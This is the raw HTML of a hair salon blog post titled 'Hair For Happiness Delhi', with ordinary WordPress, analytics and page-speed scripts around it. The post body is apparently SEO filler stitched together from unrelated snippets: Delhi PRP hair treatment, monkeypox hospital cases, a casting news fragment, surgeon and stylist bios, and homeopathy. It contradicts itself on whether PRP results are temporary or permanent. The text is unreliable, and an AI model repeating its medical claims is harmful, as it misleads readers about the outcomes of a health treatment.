

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-for-happiness-delhi/
body_size: 14475
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair For Happiness Delhi - A &amp; I Hair Salon</title>
<meta name="description" content="Hair Musical Zdjęcia"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-for-happiness-delhi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair For Happiness Delhi - A &amp; I Hair Salon" />
<meta property="og:description" content="Hair Musical Zdjęcia" />
<meta property="og:url" content="https://aihairsalon.ca/hair-for-happiness-delhi/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair For Happiness Delhi" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-15T21:31:10-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair For Happiness Delhi - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Hair Musical Zdjęcia" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-for-happiness-delhi/#webpage","url":"https://aihairsalon.ca/hair-for-happiness-delhi/","name":"Hair For Happiness Delhi - A &amp; I Hair Salon","datePublished":"2022-08-15T21:31:10-04:00","dateModified":"2022-08-15T21:31:10-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair For Happiness Delhi - A &amp; I Hair Salon","datePublished":"2022-08-15T21:31:10-04:00","dateModified":"2022-08-15T21:31:10-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Hair Musical Zdj\u0119cia","name":"Hair For Happiness Delhi - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-for-happiness-delhi/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-for-happiness-delhi/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-for-happiness-delhi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_27713_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/27713" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-for-happiness-delhi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-for-happiness-delhi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-27713 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-27713" class="post-27713 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair For Happiness Delhi</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on August 15, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#prp-hair-treatment-permanent">Prp hair treatment permanent</a></li>
<li><a href="#lok-nayak-jai-prakash">Lok nayak jai prakash</a></li>
<li><a href="#hair-treatment-requirements">Hair treatment requirements</a></li>
<li><a href="#hair-fall-control">Hair fall control</a></li>
<li><a href="#facial-cosmetic-surgeries">Facial cosmetic surgeries</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/hair-musical-zdjecia/'>Hair Musical Zdjęcia</a> </p>
<p>Styling your own <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> is not as simple as it appears. When using hot tools, it's easy to get into the habit of doing something that could be damaging your strands without even realizing it.</p>
<p>A full round of PRP hair treatment in delhi (which can consist of 6-8 sessions) can make your hair thick, increase hair growth, and arrest hair loss for sometime. The results can be enhanced and maintained by regular use of anti hair loss serums provided by the doctor. Is <span id="prp-hair-treatment-permanent">prp hair treatment permanent</span> solution? Yes PRP provides permanent result.</p>
<p>The Welsh actress Morfydd Clark nearly fainted when she got the news that she had been selected for the role of 'Galadriel' ...</p>
<p><a href='https://aihairsalon.ca/hair-envy-aberdeen-sd/'>Hair Envy Aberdeen Sd</a> </p>
<p>Delhi has reported the fifth monkeypox case. Speaking to IANS, Suresh Kumar, MD, <span id="lok-nayak-jai-prakash">lok nayak jai prakash</span> Hospital, said the woman tested positive for the virus on Friday after she was admitted for ...</p>
<p>Delhi has recorded its second monkeypox case. A 35-year-old Nigerian man, who was admitted to the LNJP hospital, has tested positive for the infection, a source told IANS. He is the second ...</p>
<p>Hair Smoothening Studio is a one-stop solution for all your <span id="hair-treatment-requirements">hair treatment requirements</span>! We offer hair bonding, extension, fixing and replacement services at the most pocket-friendly price in Delhi. offered at Hair Rebonding Salon in South Delhi like Hair Rebonding, Hair Straightening, Hair Smoothening, Keratin, cutting, colouring and styling that you can choose from and enhance …</p>
<p>He deeply hates everyone who nurses an iota of doubt over his right to adorn every billboard in the country. Among other ...</p>
<p>Medi Hair Spa in Delhi. Medi Hair spa in delhi is a hair treatment, that nourishes the hair from deep making them strong and healthy, along with providing a calming effect of a head massage. It makes your hair strong, bouncy and shiny, while also managing dandruff, hair damage, and <span id="hair-fall-control">hair fall control</span>. It instantly turns your dull and damaged hair into the glossy manageable mane.</p>
<p>Jul 09, 2022 &nbsp;&#183;&#032;Dr. Tapeshwar Sehgal is a plastic and hair transplant surgeon has experience in liposuction, breast enhancement &amp; reduction surgeries, <span id="facial-cosmetic-surgeries">facial cosmetic surgeries</span>, rhinoplasty, and gynecomastia correction. Right now, Dr. Tapeshwar Sehgal working as a senior consultant at Venkateshwar Hospital, New Delhi. For any appointment please contact him at ...</p>
<p>Apr 18, 2022 &nbsp;&#183;&#032;Ruchi is hair stylist and hair consultant in the Delhi NCR. Ruchi is known as one of the best hair stylist in India. Apart from that, she is also famous for their creative hair style in India. Ruchi is expert for dramatic transformations, clean short cuts, long hair treatment, and expertise in hair coloring.</p>
<p><a href='https://aihairsalon.ca/joy-hair-accessories-beads/'>Joy Hair Accessories Beads</a> </p>
<p>Sep 16, 2021 &nbsp;&#183;&#032;Mr. Biswajit Sahoo is a famous Celebrity Cosmetologist of India, from Orissa who lives in Delhi and has his own Hair Replacement Centers In Delhi NCR ( Veronica hair replacement Solution) for people suffering from the problem of baldness or hair thinning and provide them various Non-Surgical Solutions. He regarded as one of the Best Cosmologist ...</p>
<p>He has chosen to mention gentler and safer homeopathic remedies to treat ailments such as common cold, asthma, eye diseases, hypertension, allergies, digestive issues, hair loss, skincare ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+For+Happiness+Delhi&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-for-happiness-delhi%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-for-happiness-delhi%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-for-happiness-delhi%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-for-happiness-delhi%2F&amp;title=Hair+For+Happiness+Delhi" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-27713 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
